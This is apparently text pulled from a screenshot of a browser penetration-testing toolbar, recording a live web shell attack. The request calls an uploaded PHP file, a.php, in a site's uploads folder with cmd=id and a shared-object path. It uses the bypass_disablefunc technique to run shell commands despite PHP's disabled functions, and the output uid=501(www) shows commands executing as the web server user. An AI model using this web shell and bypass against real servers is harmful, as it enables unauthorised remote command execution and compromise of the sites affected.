 INT SQL XSS Encryption Encoding Other
Load URL
http:// /Public/uploads/application/2020-02-04/a.php?cmd=id&outpath=/tmp/xx&sopath=./a.so
Split URL
Execute
Enable Post data Enable Referrer
Post data
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/xx 2>&1
output:
uid=501(www) gid=501(www) groups=501(www)